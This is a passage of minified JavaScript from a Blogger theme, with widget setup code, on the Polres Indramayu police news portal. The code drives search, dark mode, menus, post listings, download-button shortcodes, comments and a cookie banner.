r=s[i].split("=");if(r[0].trim()==t){let l=r[1];if(l&&null!=l.match(n))return String(l.match(n)).trim();break}}return!1}function darkModeLogo(e){$("[data-dark-src]").each(function(){let t=$(this),s=t.data("dark-src"),n=t.data("src");"true"==e?t.attr("src",s):t.attr("src",n)})}function openSearch(){localStorage.search_term="",$b.removeClass("share-on").addClass("search-on"),setTimeout(function(){$(".main-search input").focus()},250)}function cleanSearch(){setTimeout(function(){$(".main-search input").blur().val(""),$(".search-results").html("").removeClass("scroll").parent().removeClass("visible")},250)}function closeSearch(){$(".main-search .close, .search-on .overlay-bg").on("click",function(){$b.removeClass("search-on"),cleanSearch()}),$w.on("keydown",function(e){27==e.keyCode&&($b.removeClass("search-on"),cleanSearch())})}function pAd(e,t){$(e).find("noscript").each(function(){let e=$(this),s=e.text();$(t).html(`<div class="widget">${s}</div>`)})}function closeShare(){$b.removeClass("share-on")}function openShare(){cleanSearch(),$b.removeClass("search-on").addClass("share-on"),$(".hide-modal, .share-on .overlay-bg").on("click",function(){closeShare()}),$w.on("keydown",function(e){27==e.keyCode&&closeShare()})}function navShortcuts(e){$(e).each(function(){let e=$(this).attr("href");e&&window.open(e,"_self")})}function msgError(e){return`<span class="error-msg">${("search"!=e?"<b>Error:</b>&nbsp;":"")+pbt.noResults}</span>`}function getFeedUrl(e,t){let s;return s="recent"===t?`/search/?by-date=true&max-results=${e}&view=json`:`/search/label/${t}?by-date=true&max-results=${e}&view=json`}function getPostTitle(e,t){let s=e.target?`target="${e.target}"`:"",n="false"!=t.link?`<a href="${e.post.link}" ${s}>${e.post.title}</a>`:e.post.title,o=`<h2 class="entry-title">${n}</h2>`;return o}function getPostMeta(e,t){let s=pbt.postAuthor&&"false"!=t.author?`<span class="entry-author"><span class="author-name">${e.post.author}</span></span>`:"",n=!0==pbt.postDate&&"false"!=t.date?`<span class="entry-time"><time class="published" datetime="${e.post.published.datetime}">${e.post.published.date}</time></span>`:"",o=s||n?`<div class="entry-meta">${s+n}</div>`:"";return o}function getPostImage(e,t){let s="false"!=t.icon&&("youtube"==e.post.thumbnail.source||"video"==e.type)?`<span class="yt-img${t.size?":x"+t.size:""}"></span>`:"",n=`<div class="thumbnail" data-src="${e.post.thumbnail.src}"></div>`,o=e.target?`target="${e.target}"`:"",i="false"!=t.link?`<a class="entry-thumbnail" href="${e.post.link}" ${o}>${n+s}</a>`:`<div class="entry-thumbnail">${n+s}</div>`;return i}function getPostTag(e){let t=pbt.postCategory&&e.post.category?`<span class="entry-tag">${e.post.category}</span>`:"";return t}function getPostSummary(e){let t=pbt.postSummary&&e.post.summary?`<span class="entry-excerpt excerpt">${e.post.summary}</span>`:"";return t}function getPostContent(e){let t=e.type,s=e.index,n=e.post,o=e.num,i=e.headline,r=e.target,l=n.link,c=function(e={}){return getPostImage({type:t,post:n,target:r},e)},d=function(e={}){return getPostTag({post:n},e)},h=function(e={}){return getPostTitle({post:n,target:r},e)},f=function(e={}){return getPostSummary({post:n},e)},u=function(e={}){return getPostMeta({post:n},e)},p="";switch(t){case"mega":case"megatabs":p=`<div class="post fadeInDown" style="animation-delay:${(.1*s).toFixed(1)}s;">${c({size:"2"})}<div class="entry-header">${h()+u({author:"false"})}</div></div>`;break;case"search":p=s!=o?`<div class="post fadeInDown" style="animation-delay:${(.1*s).toFixed(1)}s;">${c({size:"4"})}<div class="entry-header">${h()+u({author:"false"})}</div></div>`:"";break;case"featured":p=0===s?`<div class="row-0 post first"><a class="entry-inner flex-c" href="${l}"><div class="container">${c({icon:"false",link:"false"})}<div class="entry-header">${d()+h({link:"false"})+u()}</div></div></a></div>`:(1==s?'<div class="row-1 flex-c"><div class="container"><div class="grid">':"")+`<div class="post">${c({size:"4"})}<div class="entry-header">${h()+u({author:"false"})}</div></div>`;break;case"grid":case"list":p=`<div class="post">${c()}<div class="entry-header">${d()+h()+f()+u()}</div></div>`;break;case"block1":p=0===s?`<div class="post first">${c()}<div class="entry-header">${d()+h()+f()+u()}</div></div>`:(1==s?`<div class="${t}-list">`:"")+`<div class="post">${c({size:"3"})}<div class="entry-header">${h()+u({author:"false"})}</div></div>`;break;case"block2":p=0===s?`<div class="post card cs"><a class="entry-inner" href="${l}">${c({link:"false"})}<div class="entry-header">${d()+h({link:"false"})+u()}</div></a></div>`:(1==s?`<div class="${t}-grid">`:"")+`<div class="post">${c()}<div class="entry-header">${d()+h()+f()+u()}</div></div>`;break;case"story":p=`<div class="post card cs"><a class="entry-inner" href="${l}">${c({link:"false"})}<div class="entry-header">${h({link:"false"})+u({author:"false"})}</div></a></div>`;break;case"video":p=0===s?`<div class="post first">${c()}<div class="entry-header">${d()+h()+f()+u()}</div></div>`:(1==s?`<div class="${t}-grid">`:"")+`<div class="post">${c({size:"3"})}<div class="entry-header">${h()+u({author:"false"})}</div></div>`;break;case"card":p=`${c({size:"2"})}<div class="entry-header">${i+h()+u()}</div>`;break;case"related":p=s!=o-1?`<div class="post">${c({size:"2"})}<div class="entry-header">${h()+u({author:"false"})}</div></div>`:"";break;case"side":p=`<div class="post">${c({size:"3"})}<div class="entry-header">${h()+u({author:"false"})}</div></div>`}return p}function getRecentPostsData(e){let t=$.ajax({url:getFeedUrl(e,"recent"),type:"GET",async:!1,dataType:"html",cache:!0,success:function(e){return e}}).responseText,s=JSON.parse($(t).find("#data").text()),n=s.posts;return n}function getPosts(e){let t=e.t,s=e.type,n=e.num,o=e.label?e.label:"recent",i=e.id,r=e.link,l=e.headline,c=e.target;$.ajax({url:"card"!=s&&"search"!=s?getFeedUrl(n,o):r,type:"GET",async:!0,dataType:"html",cache:!0,beforeSend:function(e){switch(s){case"mega":case"megatabs":case"card":case"related":t.html($loader);break;case"search":t.removeClass("scroll").parent().parent().addClass("loading");break;default:t.html($loader).parent().addClass("type-"+s)}},success:function(e){let r="",d=0,h=!1;switch(s){case"mega":case"megatabs":r='<div class="mega-items">';break;case"featured":r='<div class="featured-items cs">';break;case"card":r='<div class="post">';break;default:r=`<div class="${s}-items">`}let f=$(e).find("#data");if(f.length){let u=JSON.parse(f.text()),p="card"!=s?u.posts:u.postData;if(p){if("related"==s){1==p.length&&"recent"!=o&&(p=getRecentPostsData(n));let g=p.length;for(let m=0;m<g;m++)if(1!=p.length&&u.posts[m].id==i){p.splice(m,1);break}}let b=p.length;for(let v=0;v<b;v++){let y=p[v];r+=getPostContent({type:s,index:v,post:y,num:n,headline:l,target:c})}d=b}else h=!0}else h=!0;switch(r+="</div>",r=h?msgError(s):r,s){case"search":t.html(r).parent().addClass("visible").parent().removeClass("loading");let k=t.parent().find(".view-all");if(n<d){let w=`/search?q=${o}&by-date=true`;k.length?k.find("a").attr("href",w):t.parent().append(`<div class="view-all"><a class="btn" href="${w}">${pbt.viewAll}</a></div>`)}else k.remove();setTimeout(function(){t.addClass("scroll")},500);break;case"featured":r=h?r:r+"</div></div></div>",t.html(r);break;case"video":if(t.html(r),!h){let C=t.find(".first .thumbnail").data("src");t.parent().attr("style",`background-image:url('${C}')`)}break;default:t.html(r)}switch(s){case"mega":case"megatabs":case"search":t.find(".thumbnail").pbtLazy({onScroll:!1});break;default:t.find(".thumbnail").pbtLazy()}},error:function(){t.html(msgError(s))}})}function megaTabs(e,t){let s=t.length,n='<div class="mega-tabs">',o="",i="";for(let r=0;r<s;r++)if(t[r]&&r<=4){let l=0==r?'class="active"':"";o+=`<a href="/search/label/${t[r]}" ${l}>${t[r]}</a>`,i+=`<div data-tab="${t[r]}" ${l}></div>`}n+=`<div class="nav">${o}</div><div class="tabs">${i}</div></div>`,e.addClass("type-tabs").children("a").removeAttr("data-shortcode").on("click",function(e){e.preventDefault()}).parent().find(".container").html(n);let c=e.find(".nav a"),d=e.find("[data-tab]");e.on("mouseenter",function(){let e=d.filter(".active");$(e).hasClass("loaded")||(e.addClass("loaded"),t=e.data("tab"),getPosts({t:e,type:"megatabs",num:5,label:t}))}),c.on("mouseenter",function(){let e=$(this),s=e.index(),n=d.eq(s);e.addClass("active").siblings().removeAttr("class"),n.addClass("active").siblings().removeClass("active"),$(n).hasClass("loaded")||(n.addClass("loaded"),t=n.data("tab"),getPosts({t:n,type:"megatabs",num:5,label:t}))})}function getSearch(e,t){let s=e.val(),n=s.trim();""!=n&&n!=localStorage.search_term&&(localStorage.search_term=n,getPosts({t:t,type:"search",num:4,label:n,link:`/search/?q=${n}&by-date=true&max-results=5&view=json`}))}function getPostCard(){$(".post-card").each(function(){let e=$(this),t=e.data("url"),s=e.data("title"),n=e.data("target"),o=s?`<span class="entry-headline">${s}</span>`:"";t?($w.on("load resize scroll",function s(){$w.scrollTop()+$w.height()>=e.offset().top&&($w.off("load resize scroll",s),getPosts({t:e,type:"card",link:t,headline:o,target:n}))}).trigger("scroll"),e.removeAttr("data-url").removeAttr("data-title").removeAttr("data-target")):e.html(msgError())})}function disqusComments(e){let t=document.getElementsByTagName("head")[0],s=document.createElement("script");s.type="text/javascript",s.async=!0,s.src=`https://${e}.disqus.com/blogger_item.js`,t.appendChild(s)}function beautiAvatar(e){$(e).attr("src",function(e,t){let s="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCxxt0n6b048h4UEHf-L5T22U8xCk-IsG2qbfVUMBMKdt2t3ijO6qz--5UBg63qH4V_6z8uIBe7z6VNnueFbF3XKIWkCJPmFQqfm3Rmx3tpBOk74LGDZrUEgGnJF2-VDrzlkZSVyJs2sYjtiCytrEjsw23o88dqy5mdjw0KPwNuySVA7iYfdHWYpgsuQ/s35/avatar.webp";return t=t.replace("//resources.blogblog.com/img/blank.gif",s).replace("//lh3.googleusercontent.com/zFdxGE77vvD2w5xHy6jkVuElKv-U9_9qLkRYK8OnbDeJPtjSZ82UPq5w6hJ-SA=s35",s).replace("/s35","/s44-rw").replace("=s35","=s44-rw")}).attr("alt","User Avatar")}$("#main-menu").pbtMenu(),$(".dark-logo").each(function(){!0==pbt.isDark&&darkModeLogo("true")}),$h.each(function(){let e=$(this),t=localStorage.dark_mode;!0!=pbt.isDark&&!1!=pbt.userDarkMode&&("true"==t&&(e.addClass("is-dark"),darkModeLogo(t)),$(".darkmode-toggle").on("click",function(){let s=$(this);s.hasClass("dark-on")?s.removeClass("dark-on").addClass("dark-off"):s.removeClass("dark-off").addClass("dark-on"),e.toggleClass("is-dark"),t="true"!=t?"true":"false",localStorage.dark_mode=t,darkModeLogo(t)}))}),$(".search-toggle").on("click",function(e){openSearch(),closeSearch()}),$w.on("keydown",function(e){e.ctrlKey&&75==e.keyCode&&(e.preventDefault(),openSearch(),closeSearch())}),$(".sidebar .social a").each(function(){let e=$(this),t=e.attr("href"),s=t.split("#"),n=e.data("text");if(s[1]&&!0==n){let o=s[1].trim();""!=o&&e.append(`<span class="text">${o}</span>`)}e.attr("href",s[0].trim())}),$(".MailChimp").each(function(){let e=$(this);if(options.subscribeFormUrl){let t=e.find(".mailchimp-form");options.subscribeMessage&&e.find(".mailchimp-text").html(options.subscribeMessage),t.attr("action",options.subscribeFormUrl).attr("onsubmit",`window.open('${options.subscribeFormUrl}', 'popupwindow', 'scrollbars=yes,width=550,height=520'); return true`),t.find(".mailchimp-submit").removeAttr("disabled")}}),$(".post-body a").each(function(){let e=$(this),t=e.text(),s=getAttr(t,"text");if(t.match("getButton")&&s&&(e.replaceText(/([^{\}]+(?=}))/g,"<em>$1</em>"),e.find("em").replaceText("$","%s"),e.each(function(){let e=$(this),t=e.text(),s=getAttr(t,"text"),n=getAttr(t,"icon"),o=getAttr(t,"color"),i=getAttr(t,"size"),r=getAttr(t,"info"),l=getAttr(t,"id"),c=e.parent().attr("style");e.addClass(i?"button btn x2":"button btn").text(s.replace("%s","$")),l&&e.attr("href",e.attr("href")+"#gd="+btoa(l)),!1!=n&&e.addClass(n),o&&e.addClass("color").attr("style",`background:${o};`),c&&c.match("center")&&e.addClass("is-c"),r&&(e.addClass(n?"x2 "+n:"x2"),e.append(`<span class="btn-info">${r.replace("%s","$")}</span>`))})),t.match("getCard")){let n=getAttr(t,"type"),o=getAttr(t,"title"),i=e.attr("href"),r=e.attr("target");switch(n){case"download":case"product":case"custom":e.replaceText(/([^{\}]+(?=}))/g,"<em>$1</em>"),e.find("em").replaceText("$","%s"),e.each(function(){let e=$(this),t=e.text(),s=getAttr(t,"button"),o=getAttr(t,"icon"),l=getAttr(t,"title"),c=getAttr(t,"info"),d=getAttr(t,"id");c=c?`<span class="card-meta">${c.replace("%s","$")}</span>`:"",e.replaceWith(`<div class="cta-card ${n}"><div class="card-header"><div class="card-icon"><i class="bi" data-icon="${o||("download"==n?"&#xF295;":"product"==n?"&#xF242;":"&#xF4B1;")}"></i></div><div class="card-info"><span class="card-title">${l||pbt.noTitle}</span>${c}</div></div><a class="card-btn btn" href="${i?"download"==n&&d?i+"#gd="+btoa(d):i:"#"}" target="${r||"_self"}">${s||'<i class="bi bi-box-arrow-up-right"></i>'}</a></div>`)});break;default:e.replaceWith(`<div class="post-card" data-url="${i}" data-title="${o}" data-target="${r||"_self"}"/>`)}}}),$(".post-body blockquote").each(function(){let e=$(this),t=[{shc:"{alertSuccess}",cls:"success"},{shc:"{alertInfo}",cls:"info"},{shc:"{alertWarning}",cls:"warning"},{shc:"{alertError}",cls:"error"},{shc:"{codeBox}",cls:"code"}],s=e.text(),n=e.html();function o(t,o){s.trim().match(t)&&(n=n.replace(t,""),e.replaceWith("code"!=o?`<div class="alert-message alert-${o}">${n}</div>`:`<pre class="code-box">${n}</pre>`))}for(let i in t)o(t[i].shc,t[i].cls)}),$(".post-body b").each(function(){let e=$(this),t=e.text();function s(e){return t.trim().match(e)}if((s("{inAds}")||s("{ads}")||s(/\$ads=\{1\}/g)||s(/\$ads=\{2\}/g))&&e.replaceWith('<div class="article-ads"/>'),s("{showAds}")&&e.replaceWith(""),s("{nextPage}")&&e.replaceWith("<!-- nextpage -->"),s("{getToc}")){let n=getAttr(t,"title"),o=getAttr(t,"count"),i=getAttr(t,"expanded");n=n||"Table of Contents",e.replaceWith(`<div class="pbt-toc-wrap"><div class="pbt-toc-inner"><button class="pbt-toc-title" aria-label="${n}"><span class="pbt-toc-title-text">${n}</span></button><ol id="pbt-toc" data-count="${o||"true"}"></ol></div></div>`);let r=$("#pbt-toc");i&&"true"==i&&($(".pbt-toc-title").toggleClass("is-expanded"),r.show()),$(".pbt-toc-title").on("click",function(){$(this).toggleClass("is-expanded"),r.slideToggle(170)}),r.pbtToc({content:"#post-body",headings:"h2,h3,h4"}),r.find("a").each(function(){let e=$(this);e.on("click",function(t){return t.preventDefault(),$("html,body").animate({scrollTop:$(e.attr("href")).offset().top-20},500),!1})})}function l(t,n){s(t)&&($b.attr("class").match(/is-left|is-right|no-sidebar/)||($b.addClass(n),"is-right"==n&&$b.removeClass("is-left")),e.remove())}s("{contactForm}")&&(e.replaceWith('<div class="contact-form-widget"/>'),$(".post-body .contact-form-widget").append($("#ContactForm1 form")));let c=[{shc:"{leftSidebar}",cls:"is-left"},{shc:"{rightSidebar}",cls:"is-right"},{shc:"{noSidebar}",cls:"no-sidebar"},{shc:"{fullWidth}",cls:"no-sidebar"}];for(let d in c)l(c[d].shc,c[d].cls);if(s("{getLink}")){let h=getAttr(t,"seconds"),f=getAttr(t,"before"),u=getAttr(t,"after"),p=getAttr(t,"message"),g=getAttr(t,"size");e.replaceWith(`<div class="flex-c"><div class="gd-link"><div class="gd-countdown"><span class="gd-seconds">${h||"15"}</span><span class="gd-message">${p||"Please wait..."}</span></div><button class="get-link button btn link${g?" x2":""}" disabled>${f||"Generate Link"}</button><button class="goto-link button btn link${g?" x2":""}">${u||"Go to Link"}</button></div></div>`),$(".gd-link").each(function(){let e=$(this),t=e.find(".get-link"),s=e.find(".goto-link"),n=e.find(".gd-seconds"),o=window.location.href,i=o.match(/\?/g)?"&":"?",r=new URL(o.replace("#",i)),l=new URLSearchParams(r.search),c=l.get("gd"),d=l.get("go"),f=h?Number(h)-1:14;c?localStorage.gd_key=c:localStorage.gd_key=0,d?localStorage.go_key=d:localStorage.go_key=0,(c||d)&&t.removeAttr("disabled").on("click",function(){if(t.not("[disabled]")){e.addClass("loading");let s=setInterval(function t(){0==f?(clearTimeout(s),e.addClass("loaded").removeClass("loading"),$(".gd-btn").removeAttr("disabled")):(n.text(f),f--)},1e3)}}),s.on("click",function(){$("html,body").animate({scrollTop:$(".gd-btn").offset().top-$w.height()/2+$(".gd-btn").height()/2},500)})})}if(s("{getDownload}")){let m=getAttr(t,"button"),b=getAttr(t,"size");e.replaceWith(`<div class="flex-c"><button class="gd-btn button btn download has-loader${b?" x2":""}" disabled>${$loader}${m||"Download"}</button></div>`),$(".gd-btn").each(function(){let e=$(this);e.on("click",function(){if(e.not("[disabled]")){let t=localStorage.gd_key,s=localStorage.go_key,n=0!=t?`https://drive.google.com/uc?id=${atob(t)}&export=download`:0!=s&&atob(s);n&&(e.addClass("loading"),setTimeout(function(){window.open(n,"_self"),e.removeClass("loading")},2e3))}})})}if(s("{getContinue}")){let v=getAttr(t,"button"),y=getAttr(t,"size");e.replaceWith(`<div class="flex-c"><button class="go-btn button btn continue has-loader${"1"==y?" x1":" x2"}" disabled>${$loader}${v||"Continue"}</button></div>`),$(".go-btn").each(function(){let e=$(this),t=window.location.href,s=t.match(/\?/g)?"&":"?",n=new URL(t.replace("#",s)),o=new URLSearchParams(n.search),i=o.get("go"),r=!!i&&atob(i);r&&(e.removeAttr("disabled"),e.on("click",function(){e.not("[disabled]")&&(e.addClass("loading"),setTimeout(function(){window.open(r,"_self"),e.removeClass("loading")},2e3))}))})}}),$(".before-ads").each(function(){$("#post-ads-1").length&&pAd("#post-ads-1",$(this))}),$(".after-ads").each(function(){$("#post-ads-2").length&&pAd("#post-ads-2",$(this))}),$(".article-ads").each(function(){$("#post-ads-3").length&&pAd("#post-ads-3",$(this))}),$(".post-footer-ads").each(function(){$("#post-ads-4").length&&pAd("#post-ads-4",$(this))}),$(".blog-post article").each(function(){let e=$(this),t=e.find(".post-body"),s=e.find(".pagination"),n=t.html().split(/<!\-\-\s*nextpage\s*\-\->/i),o=n.length,i=0;if(o>1){function r(){let e=window.location.href,r=e.match(/\?/g)?"&":"?",l=new URL(e.replace("#",r)),c=new URLSearchParams(l.search),d=c.get("page");i=(i=Number(0==d||d<0?1:d||1)-1)>=o?o-1:i,t.html(n[i]),function e(t){let n=options.pageOf?options.pageOf:"Page {page} of {pages}",i=options.prevPage?options.prevPage:"Previous",r=options.nextPage?options.nextPage:"Next",l=t+1,c=l>1?`<a href="#page=${t}" class="prev btn">${i}</a>`:"",d=l<o?`<a href="#page=${t+2}" class="next btn">${r}</a>`:"";s.html(`${c}<span class="info">${n.replace("{page}",l>o?o:l).replace("{pages}",o)}</span>${d}`).addClass("visible")}(i),s.find(".btn").on("click",function(){$("html, body").animate({scrollTop:0},500)}),getPostCard()}$w.on("hashchange",r),r()}}),$(".window-open").on("click",function(e){e.preventDefault();let t=$(this),s=t.attr("href"),n=window.open(s,"_blank","scrollbars=yes,resizable=yes,toolbar=0,width=860,height=540,top=50,left=50");n.focus()}),$w.on("keydown",function(e){pbt.isPost&&e.ctrlKey&&83==e.keyCode&&(e.preventDefault(),openShare())}),$(".post-share .show-more button, .share-toggle").on("click",function(){openShare()}),$(".copy-link").each(function(){let e=$(this),t=e.children("input");t.on("click",function(){this.select()}),e.children("button").on("click",function(){navigator.clipboard.writeText(t.val()),e.removeClass("copied-off").addClass("copied"),setTimeout(function(){e.removeClass("copied").addClass("copied-off")},3e3)})}),$(".about-author .author-text").each(function(){let e=$(this),t=e.find("a");t.length&&(t.each(function(){let e=$(this),t=e.text().trim(),s=e.attr("href"),n="external-link"==t?"website":t;e.replaceWith(`<li class="${n}"><a class="bi-${n}" href="${s}" title="${n}" rel="nofollow noopener" target="_blank"></a></li>`)}),e.parent().append('<ul class="author-links social color"></ul>'),e.find("li").appendTo(e.parent().find(".author-links")))}),$w.on("keydown",function(e){pbt.isPost&&(e.ctrlKey&&37==e.keyCode?(e.preventDefault(),navShortcuts(pbt.isRTL?".post-nav-older-link":".post-nav-newer-link")):e.ctrlKey&&39==e.keyCode&&(e.preventDefault(),navShortcuts(pbt.isRTL?".post-nav-newer-link":".post-nav-older-link")))}),$(".main-nav .has-mega").each(function(){let e=$(this),t=e.find("a"),s=t.data("shortcode"),n=getAttr(s,"label"),o=n||"recent",i=o.split("/"),r=o.match("/")&&i[0]?"tabs":!o.match("/")&&"mega";if("mega"==r){let l="recent"==o?"/search":`/search/label/${o}`;e.addClass("type-mega").on("mouseenter",function(){if(!e.hasClass("loaded")){e.addClass("loaded");let t=e.find(".container");getPosts({t:t,type:"mega",num:5,label:o})}}).children("a").attr("href",l).removeAttr("data-shortcode")}else"tabs"==r?megaTabs(e,i):e.addClass("loaded").find(".container").html(msgError())}),$(".main-search").each(function(){let e=$(this),t=e.find("input"),s=e.find(".search-results"),n;$w.on("input",function(e){e.preventDefault(),clearTimeout(n),n=setTimeout(function(){getSearch(t,s)},500)})}),$(".featured .getPosts").each(function(){let e=$(this).find(".widget-content"),t=e.data("shortcode");if(t){let s=getAttr(t,"label");$w.on("load resize scroll",function t(){$w.scrollTop()+$w.height()>=e.offset().top&&($w.off("load resize scroll",t),getPosts({t:e,type:"featured",num:4,label:s}))}).trigger("scroll"),e.removeAttr("data-shortcode")}}),$(".content-section .getPosts").each(function(){let e=$(this).find(".widget-content"),t=e.data("shortcode");if(t){let s=getAttr(t,"results"),n=getAttr(t,"label"),o=getAttr(t,"type"),i=n||"recent",r=o||"block1",l=s||("block2"==r?5:4);l="block1"==r||"video"==r?5:"story"==r?3:l,"grid"==r||"list"==r||"block1"==r||"block2"==r||"story"==r||"video"==r?(i&&e.parent().find(".title-link").attr("href","recent"==i?"/search":"/search/label/"+i),$w.on("load resize scroll",function t(){$w.scrollTop()+$w.height()>=e.offset().top&&($w.off("load resize scroll",t),getPosts({t:e,type:r,num:l,label:i}))}).trigger("scroll")):e.html(msgError()),e.removeAttr("data-shortcode")}}),$(".sidebar .getPosts, .footer .getPosts").each(function(){let e=$(this).find(".widget-content"),t=e.data("shortcode");if(t){let s=getAttr(t,"results"),n=s||4,o=getAttr(t,"label");$w.on("load resize scroll",function t(){$w.scrollTop()+$w.height()>=e.offset().top&&($w.off("load resize scroll",t),getPosts({t:e,type:"side",num:n,label:o}))}).trigger("scroll"),e.removeAttr("data-shortcode")}}),getPostCard(),$("#related-posts .HTML").each(function(){let e=$(this),t=e.data("shortcode");t&&$(".related-wrap").each(function(){let s=$(this),n=s.find(".related-tag"),o=n.data("id"),i=n.data("label"),r=s.find(".widget-content"),l=function e(){let s=getAttr(t,"results"),n=s?Number(s)+1:4,o=getAttr(t,"label");return[n,o]}(),c=l[0],d=l[1],h=d&&d!=i&&"related"!=d?d:i;d&&d!=i&&"related"!=d&&r.parent().find(".title-link").attr("href","/search/label/"+h),$w.on("load resize scroll",function t(){$w.scrollTop()+$w.height()>=r.offset().top&&($w.off("load resize scroll",t),getPosts({t:r,type:"related",num:c,label:h,id:o}),e.parent().remove())}).trigger("scroll")})}),$(".blog-post-comments").each(function(){let e=$(this),t=e.data("shortcode"),s=getAttr(t,"type"),n=`${s}-comments`;switch(s){case"disqus":let o=getAttr(t,"shortname");!1!=o&&(disqus_shortname=o),disqusComments(disqus_shortname),e.addClass(n+" visible");break;case"facebook":let i=getAttr(t,"lang"),r=!1!=i?`https://connect.facebook.net/${i}/all.js#xfbml=1&version=v14.0`:"https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v14.0";$("head").append(`<script async="async" defer="defer" crossorigin="anonymous" src="${r}" />`),e.addClass(n).find("#comments").html(`<div class="fb-comments" data-width="100%" data-href="${disqus_blogger_current_url}" order_by="time" data-numposts="5" data-lazy="true"></div>`),e.addClass("visible");break;default:e.addClass("blogger-comments visible"),e.find("#top-continue .comment-reply").addClass("btn"),beautiAvatar(".avatar-image-container img")}let l=e.find(".comments .comment-reply"),c=e.find(".comments #top-continue"),d=e.find(".show-cf");l.on("click",function(t){t.preventDefault(),e.addClass("cf-on"),c.show(),d.remove()}),c.on("click",function(e){e.preventDefault(),c.hide()}),d.on("click",function(){e.addClass("cf-on"),d.remove()})}),$(function(){$(".entry-thumbnail .thumbnail, .entry-avatar .avatar").not(".pbt-lazy").pbtLazy(),$(".header-inner").each(function(){let e=$(this);if(!0==pbt.stickyMenu&&e.length>0){let t=$d.scrollTop(),s=e.offset().top,n=e.height(),o=s+2*n;$w.scroll(function(){let s=$d.scrollTop(),n=e.offset().top,i=$(".main-header").offset().top+1;s>o?e.addClass("is-fixed"):n<=i&&e.removeClass("is-fixed").removeClass("show"),s<t?setTimeout(function(){n>=i&&e.addClass("show")},250):setTimeout(function(){e.removeClass("show")},250),t=s})}}),$(".mobile-logo").each(function(){let e=$(this),t=$(".main-logo a").clone();t.find("h1").remove(),t.appendTo(e)}),$(".mobile-menu").each(function(){let e=$(this),t=$(".main-nav").clone();t.attr("class","mobile-nav").find(".sub").attr("class","sub"),t.find(".type-mega").removeAttr("class").find(".ul").remove(),t.find(".type-tabs .nav a").removeAttr("class").wrap("<li/>"),t.find(".type-tabs").attr("class","has-sub").find(".ul").each(function(){let e=$(this),t=e.find(".nav").html();e.replaceWith(`<ul class="sub">${t}</ul>`)}),t.appendTo(e),$(".menu-toggle, .hide-mobile-menu").on("click",function(){$b.toggleClass("menu-on"),$(".menu-on .overlay-bg").on("click",function(){$b.removeClass("menu-on")})}),$(".mobile-menu .has-sub > a").on("click",function(e){e.preventDefault();let t=$(this);t.parent().hasClass("expanded")?t.parent().removeClass("expanded").children(".sub").slideToggle(170):t.parent().addClass("expanded").children(".sub").slideToggle(170)})}),$(".mm-footer").each(function(){let e=$(this),t=$(".footer-info .social"),s=$(".footer-menu ul"),n=!!t.length&&t.clone(),o=!!s.length&&s.clone();n&&(n.attr("class","social color").find(".text").remove(),e.append(n)),o&&(o.attr("class","links"),e.append(o))}),$("#load-more").each(function(){let e=$(this),t=$(".blog-pager .loading"),s="visible",n=e.data("url");e.on("click",function(o){o.preventDefault(),e.removeClass(s),$.ajax({url:n,beforeSend:function(){t.addClass(s)},success:function(t){let o=$(t).find(".blog-posts");o.find(".post").each(function(e){$(this).addClass("fadeInUp").attr("style",`animation-delay:${(.1*e).toFixed(1)}s;`)}),$(".blog-posts").append(o.html()),(n=$(t).find("#load-more").data("url"))?e.addClass(s):(e.removeClass(s),$(".blog-pager .no-more").addClass(s))},complete:function(){t.removeClass(s),$(".blog-posts .thumbnail").not(".pbt-lazy").pbtLazy()}})})}),$("p.comment-content").each(function(){let e=$(this);e.replaceText(/\{image\}([^\}]*)\{\/image\}/g,'<img class="comment-image" src="$1" alt="Comment Image" loading="lazy"/>'),e.replaceText(/\{video\}([^\}]*)\{\/video\}/g,'<span class="comment-video-url">$1</span>'),e.find(".comment-video-url").each(function(){var e;let t=$(this),s=t.text(),n,o,i,r;t.replaceWith((e=s,n=new URL(e),o=new URLSearchParams(n.search),(r=(i=!!e.match("youtube.com")&&o.get("v"))||!!e.match("youtu.be")&&n.pathname.replace("/",""))?`<div class="comment-video" data-id="${r}"><img width="100%" height="315" src="https://i.ytimg.com/vi/${r}/hqdefault.jpg" alt="YouTube Video Cover" loading="lazy"/><span class="yt-img"></span></div>`:"Error: "+pbt.noResults))}),e.find(".comment-video").each(function(){let e=$(this),t=e.data("id");e.on("click",function(){e.replaceWith(`<iframe width="100%" height="315" src="https://www.youtube.com/embed/${t}" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>`)})})}),$(".cookie-consent").each(function(){let e=$(this),t=e.find(".consent-button");e.length>0&&("true"!==Cookies.get("cookie_consent")&&(e.css("display","block"),$w.on("load",function(){e.addClass("visible")})),t.off("click").on("click",function(t){t.stopPropagation(),Cookies.set("cookie_consent","true",{expires:7,path:"/"}),e.removeClass("visible"),setTimeout(function(){e.css("display","none")},500)}))}),$(".to-top").each(function(){let e=$(this);$w.on("scroll",function(){$(this).scrollTop()>=100?e.addClass("show"):e.removeClass("show"),e.offset().top>=$(".site-footer").offset().top-36?e.addClass("on-footer"):e.removeClass("on-footer")}),e.on("click",function(){$("html, body").animate({scrollTop:0},500)})})}),pbt.hasCookie&&(window.cookieChoices={});
//]]>
</script>
<!-- Blogger Scripts -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4vu_OOH0_hEdB1MTCpBlymC0iFTg:1769130964721';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5248017636013080402','//www.tribratanewspolresindramayu.com/2022/04/di-bulan-ramadhan-polsek-juntinyuat.html','5248017636013080402');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5248017636013080402', 'title': 'Portal Berita Resmi Polres Indramayu', 'url': 'https://www.tribratanewspolresindramayu.com/2022/04/di-bulan-ramadhan-polsek-juntinyuat.html', 'canonicalUrl': 'https://www.tribratanewspolresindramayu.com/2022/04/di-bulan-ramadhan-polsek-juntinyuat.html', 'homepageUrl': 'https://www.tribratanewspolresindramayu.com/', 'searchUrl': 'https://www.tribratanewspolresindramayu.com/search', 'canonicalHomepageUrl': 'https://www.tribratanewspolresindramayu.com/', 'blogspotFaviconUrl': 'https://www.tribratanewspolresindramayu.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 